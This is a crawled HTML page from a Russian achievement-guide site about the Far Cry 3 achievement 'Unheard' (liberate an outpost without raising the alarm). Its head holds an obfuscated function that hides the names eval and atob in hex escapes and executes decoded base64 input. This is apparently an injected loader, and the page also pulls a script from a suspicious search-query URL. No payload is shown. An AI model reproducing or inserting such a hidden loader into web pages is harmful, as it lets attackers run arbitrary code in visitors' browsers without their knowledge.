

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noobia.ru/f/far-cry-3/dostizhenie-besshumnyj.html
body_size: 9724
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://noobia.ru/wp-content/themes/twentyfifteen/js/html5.js" defer></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Достижение &quot;Бесшумный / Unheard&quot; в Far Cry 3 (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU</title><style id="rocket-critical-css"></style><meta name="description" content="Подробное руководство по получению достижения &quot;Бесшумный / Unheard&quot; в игре &quot;Far Cry 3&quot; с подсказками, советами, секретами, картами и видео."/><link rel="canonical" href="https://noobia.ru/f/far-cry-3/dostizhenie-besshumnyj.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Достижение &quot;Бесшумный / Unheard&quot; в Far Cry 3 (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta property="og:description" content="Подробное руководство по получению достижения &quot;Бесшумный / Unheard&quot; в игре &quot;Far Cry 3&quot; с подсказками, советами, секретами, картами и видео." /><meta property="og:url" content="https://noobia.ru/f/far-cry-3/dostizhenie-besshumnyj.html" /><meta property="og:site_name" content="NOOBIA.RU" /><meta property="article:section" content="Far Cry 3" /><meta property="article:published_time" content="2017-06-11T10:44:56+00:00" /><meta property="article:modified_time" content="2017-10-06T17:25:38+00:00" /><meta property="og:updated_time" content="2017-10-06T17:25:38+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Подробное руководство по получению достижения &quot;Бесшумный / Unheard&quot; в игре &quot;Far Cry 3&quot; с подсказками, советами, секретами, картами и видео." /><meta name="twitter:title" content="Достижение &quot;Бесшумный / Unheard&quot; в Far Cry 3 (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/noobia.ru\/","name":"NOOBIA.RU","potentialAction":{"@type":"SearchAction","target":"https:\/\/noobia.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/noobia.ru\/f\/far-cry-3\/dostizhenie-besshumnyj.html","sameAs":[],"@id":"#person","name":"NOOBIA.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-1.12.4.js'></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-migrate.min-1.4.1.js' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js' data-minify="1" defer></script> <script type='text/javascript'>/*
 http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 @param {jQuery} {base64Encode:function(input))
 @param {jQuery} {base64Decode:function(input))
 @return string
*/
function ai_insert(insertion,selector,insertion_code){jQuery(selector).each(function(index,element){var ai_debug=typeof ai_debugging!=="undefined";if(typeof jQuery(this).attr("id")!="undefined")selector_string="#"+jQuery(this).attr("id");else if(typeof jQuery(this).attr("class")!="undefined")selector_string="."+jQuery(this).attr("class").replace(" ",".");else selector_string="";var insertion_function=insertion;var ai_code=jQuery(insertion_code);jQuery(".ai-selector-counter",ai_code).text(index+1);
jQuery(".ai-debug-name.ai-main",ai_code).text(insertion.toUpperCase()+" "+jQuery(this).prop("tagName").toLowerCase()+selector_string);jQuery(this)[insertion_function](ai_code);if(ai_debug)console.log("AI INSERT",insertion,selector)})}
function ai_insert_viewport(element){var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION: class",element.attr("class"));var visible=element.is(":visible");var block=element.data("block");if(visible){var insertion_code=element.data("code");var insertion_type=element.data("insertion");var selector=element.data("selector");if(typeof insertion_code!="undefined")if(typeof insertion_type!="undefined"&&typeof selector!="undefined"){var selector_exists=jQuery(selector).length;
if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");ai_insert(insertion_type,selector,jQuery.base64Decode(insertion_code));if(selector_exists)element.removeClass("ai-viewports")}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var ai_code=jQuery(jQuery.base64Decode(insertion_code));element.after(ai_code);element.removeClass("ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=
element.prev();if(debug_bar.hasClass("ai-debug-bar")&&debug_bar.hasClass("ai-debug-script")){debug_bar.removeClass("ai-debug-script");debug_bar.addClass("ai-debug-viewport-invisible")}}}(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);
(function($){var keyString="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var uTF8Encode=function(string){string=string.replace(/\x0d\x0a/g,"\n");var output="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128)output+=String.fromCharCode(c);else if(c>127&&c<2048){output+=String.fromCharCode(c>>6|192);output+=String.fromCharCode(c&63|128)}else{output+=String.fromCharCode(c>>12|224);output+=String.fromCharCode(c>>6&63|128);output+=String.fromCharCode(c&63|128)}}return output};
var uTF8Decode=function(input){var string="";var i=0;var c=c1=c2=0;while(i<input.length){c=input.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if(c>191&&c<224){c2=input.charCodeAt(i+1);string+=String.fromCharCode((c&31)<<6|c2&63);i+=2}else{c2=input.charCodeAt(i+1);c3=input.charCodeAt(i+2);string+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63);i+=3}}return string};$.extend({base64Encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=uTF8Encode(input);
while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=(chr1&3)<<4|chr2>>4;enc3=(chr2&15)<<2|chr3>>6;enc4=chr3&63;if(isNaN(chr2))enc3=enc4=64;else if(isNaN(chr3))enc4=64;output=output+keyString.charAt(enc1)+keyString.charAt(enc2)+keyString.charAt(enc3)+keyString.charAt(enc4)}return output},base64Decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/=]/g,"");while(i<
input.length){enc1=keyString.indexOf(input.charAt(i++));enc2=keyString.indexOf(input.charAt(i++));enc3=keyString.indexOf(input.charAt(i++));enc4=keyString.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)}output=uTF8Decode(output);return output}})})(jQuery);</script> <script type='text/javascript' src='https://noobia.ru/?s=jquery-comment-preview.js?1769698109' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js' data-minify="1" defer></script> <link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon-150x150.png" sizes="32x32" /><link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /><meta name="msapplication-TileImage" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if lt IE 9]> <script src="/wp-content/themes/twentyfifteen/js/respond.min.js" defer></script> <script type="/wp-content/themes/twentyfifteen/js/html5shiv.min.js" ></script> <![endif]-->  <script src="/wp-content/themes/twentyfifteen/js/bootstrap.min.js" defer></script>  <script>var g=function(s){var a=this["\x65\x76\x61\x6C"];var b=this["\x61\x74\x6F\x62"];a(b(s.substring(1 + (-~[]))));}</script> </head><body class="post-template-default single single-post postid-439 single-format-standard wp-custom-logo"id="cat-44"><nav class="navbar navbar-light navbar-toggleable-md bg-faded"><div class="container"><button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button><a class="navbar-brand-box" href="https://noobia.ru/"> <span class="navbar-brand navbar-main-brand">NOOBIA.RU</span> </a><div class="collapse navbar-collapse" id="navbarsExampleDefault"><ul class="navbar-nav mr-auto"><li class="nav-item dropdown"> <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Разделы </a><div class="dropdown-menu dropdown-menu-cat text-center" aria-labelledby="bd-versions"><a class="dropdown-item dropdown-item-cat" href="/a">A</a><a class="dropdown-item dropdown-item-cat" href="/b">B</a><a class="dropdown-item dropdown-item-cat" href="/c">C</a><a class="dropdown-item dropdown-item-cat" href="/d">D</a><a class="dropdown-item dropdown-item-cat" href="/e">E</a><a class="dropdown-item dropdown-item-cat" href="/f">F</a><a class="dropdown-item dropdown-item-cat" href="/g">G</a><a class="dropdown-item dropdown-item-cat" href="/h">H</a><a class="dropdown-item dropdown-item-cat" href="/i">I</a><a class="dropdown-item dropdown-item-cat" href="/j">J</a><a class="dropdown-item dropdown-item-cat" href="/k">K</a><a class="dropdown-item dropdown-item-cat" href="/l">L</a><a class="dropdown-item dropdown-item-cat" href="/m">M</a><a class="dropdown-item dropdown-item-cat" href="/n">N</a><a class="dropdown-item dropdown-item-cat" href="/o">O</a><a class="dropdown-item dropdown-item-cat" href="/p">P</a><a class="dropdown-item dropdown-item-cat" href="/q">Q</a><a class="dropdown-item dropdown-item-cat" href="/r">R</a><a class="dropdown-item dropdown-item-cat" href="/s">S</a><a class="dropdown-item dropdown-item-cat" href="/t">T</a><a class="dropdown-item dropdown-item-cat" href="/u">U</a><a class="dropdown-item dropdown-item-cat" href="/v">V</a><a class="dropdown-item dropdown-item-cat" href="/w">W</a><a class="dropdown-item dropdown-item-cat" href="/x">X</a><a class="dropdown-item dropdown-item-cat" href="/y">Y</a><a class="dropdown-item dropdown-item-cat" href="/z">Z</a></div></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/">Гайды</a></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/saves/">Сохранения</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">Сотрудничество</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">О нас</a></li></ul><ul class="navbar-nav ml-auto"><li class="nav-item"> <a class="nav-link" href="/" data-toggle="modal" data-target="#searchModal" onclick="return false"> <i class="fa fa-search" aria-hidden="true"></i> </a></li></ul></div></div> </nav><div class='container'><div class='navigation navigation__wrap'><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/f" itemprop="item"><span itemprop="name">F</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/f/far-cry-3" itemprop="item"><span itemprop="name">Far Cry 3</span></a><meta itemprop="position" content="3" /></li><li class="current">Достижение &#171;Бесшумный&#187;</li></ol></div></div><div class="container" itemscope="" itemtype="https://schema.org/Article"><div class="content game-trophy"><div class="row"><div class="col-md-8 "><div class="game-trophy__image"><img class="game-trophy__image_link" alt="Достижение &#171;Бесшумный&#187;" src="/images/achievement/far-cry-3/439.png"></div><h1 itemprop="name" class="game-trophy__info-title entry-title entry-title">Бесшумный<br> Unheard</h1></div><div class="col-md-4"><ul class="list-unstyled list-inline text-center game-trophy__condition-list"><li class="game-trophy__condition-item"><p class="game-trophy__condition-image game-trophy__condition-image_offline"><i aria-hidden="true" class="fa fa-power-off"></i></p> <span class="game-trophy__condition-name">сеть</span> <span class="game-trophy__condition-description">оффлайн</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-level game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy__condition-name">сложность</span> <span class="game-trophy__condition-description">легко</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-mode game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy__condition-name">режим</span> <span class="game-trophy__condition-description">одиночный</span></li></ul></div></div></div><div class="content game-trophy__box"><div class="row"><div class="col-md-8 game-trophy__info-description"><div class="game-trophy__type game-trophy__type_bronze"> <i aria-hidden="true" class="fa fa-trophy"></i> <span class="game-trophy__condition-description">бронза</span></div><div itemprop="description" class="game-trophy__condition"> <span class="game-trophy__condition-title"> условия получения достижения или трофея </span> <span class="game-trophy__condition-desc"> Освободите форпост, не подняв тревоги. </span></div></div><div class="col-md-4 " style="overflow: hidden"><ul class="list-unstyled list-inline text-center" style="font-size: 12px; color: #a2a2a2; margin-bottom: 0;  "><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#333; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">S</span></p> <span style="display: block">STEAM</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#B782B6; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">G</span></p> <span style="display: block">GOG</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#347ECD; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">U</span></p> <span style="display: block">UPLAY</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#E57144; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">O</span></p> <span style="display: block">ORIGIN</span></li></ul></div></div></div><div class='yarpp-related'><div class="content" style="  border-bottom: 1px solid #F2F2F2; border-top:1px solid #EAEAEA; padding: 30px 3.2rem;"><div class="row"><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/f/far-cry-3/dostizhenie-tatuirovannyj.html" rel="bookmark" title="Достижение &#171;Татуированный&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Татуированный&#187;" src="/images/achievement/far-cry-3/415.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Татуированный&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/f/far-cry-3/dostizhenie-vse-palki.html" rel="bookmark" title="Достижение &#171;Все палки&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Все палки&#187;" src="/images/achievement/far-cry-3/420.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Все палки&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/f/far-cry-3/dostizhenie-pervaya-krov.html" rel="bookmark" title="Достижение &#171;Первая кровь&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Первая кровь&#187;" src="/images/achievement/far-cry-3/426.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Первая кровь&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/f/far-cry-3/dostizhenie-vozvrat-uoll-strit.html" rel="bookmark" title="Достижение &#171;Возврат Уолл-стрит&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Возврат Уолл-стрит&#187;" src="/images/achievement/far-cry-3/431.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Возврат Уолл-стрит&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/f/far-cry-3/dostizhenie-prozhigatel-deneg.html" rel="bookmark" title="Достижение &#171;Прожигатель денег&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Прожигатель денег&#187;" src="/images/achievement/far-cry-3/436.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Прожигатель денег&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/f/far-cry-3/dostizhenie-pust-sostyazanie-nachnetsya.html" rel="bookmark" title="Достижение &#171;Пусть состязание начнется&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Пусть состязание начнется&#187;" src="/images/achievement/far-cry-3/443.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Пусть состязание начнется&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/f/far-cry-3/dostizhenie-zaboristaya-dryan.html" rel="bookmark" title="Достижение &#171;Забористая дрянь&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Забористая дрянь&#187;" src="/images/achievement/far-cry-3/448.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Забористая дрянь&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/f/far-cry-3/dostizhenie-chto-eto-bylo-2.html" rel="bookmark" title="Достижение &#171;Что это было?&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Что это было?&#187;" src="/images/achievement/far-cry-3/453.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Что это было?&#187; </strong> </span> </a></div></div></div></div><div class="article-info" style=""><div class="row"><div class="col-md-8"><div class="article-info__rating"><div id="post-ratings-439" class="post-ratings"  data-nonce="c79a21ed5a"><img id="rating_439_1" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(439, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_439_2" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(439, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_439_3" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(439, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_439_4" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(439, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_439_5" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(439, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><meta itemprop="headline" content="Достижение &#171;Бесшумный&#187;" /><meta itemprop="datePublished" content="2017-06-11T10:44:56+00:00" /><meta itemprop="dateModified" content="2017-10-06T17:25:38+00:00" /><meta itemprop="author" content="noobia writer" /><meta itemprop="mainEntityOfPage" content="https://noobia.ru/f/far-cry-3/dostizhenie-besshumnyj.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="NOOBIA.RU" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /></div></div></div><div id="post-ratings-439-loading" class="post-ratings-loading"> <img src="https://noobia.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div></div><div class="col-md-4"><div class="article-info__system text-center">Последняя правка: 06.10.2017</div></div></div></div><div class="comments"><div class="row"><div class="col-md-8 comments__content"><h4 class="comments__content-title">Комментарии (<span itemprop="commentCount">0</span>):</h4><div class="comments__content-box"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/f/far-cry-3/dostizhenie-besshumnyj.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://noobia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><div class="row"><div class="col-md-6"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p></div><div class="col-md-6"><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' /></p></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='439' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><div class='stcr-form hidden'><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'><option value='none' >Не подписываться</option><option value='yes' >Все</option><option value='replies' selected='selected'>Ответы на мои комментарии</option> </select> Получать новые комментарии по электронной почте. Вы можете <a href='https://noobia.ru/manage-subscriptions?srp=439&amp;srk=b0175dae16224dc6a1c385b0a5fe730f&amp;sra=s&amp;srsrc=f'>подписаться</a> без комментирования.</label></p></div></form></div></div></div></div><div class="col-md-4 comments__sidebar"><div class="comments__sidebar-box"><h5 class="comments__sidebar-title">Реклама</h5><div class="comments__sidebar-content"></div></div></div></div></div></div><div class="container"> <footer class="footer"><div class="row"><div class="col-md-8 footer__copyright">NOOBIA.RU &mdash; достижения, трофеи и ачивки в компьютерных и консольных играх. Все статьи уникальны и написаны специально для этого сайта. Полное или частичное копирование информации запрещено. Правило касается всех: крупные и мелкие сайты (википедии, викии, стима...) Уважайте чужой труд.</div><div class="col-md-4 footer__info"><a href="https://ru.wordpress.org/">Сайт работает на WordPress</a></div></div> </footer></div> <script type='text/javascript' src='/wp-content/themes/twentyfifteen/js/other.js' defer></script> <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.7.3' defer></script> <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.7.3' defer></script> <div id="vid_inpage_div" vid_inpage_pl="10475"></div> <script type="text/javascript" src="https://videoroll.net/js/inpage_videoroll.js" defer></script><script type='text/javascript'>/*  */
var ratingsL10n = {"plugin_url":"https:\/\/noobia.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/noobia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/cdb430d2881e4a928fbabb15b947fc6b.js' data-minify="1" defer></script> <script type='text/javascript'>/*  */
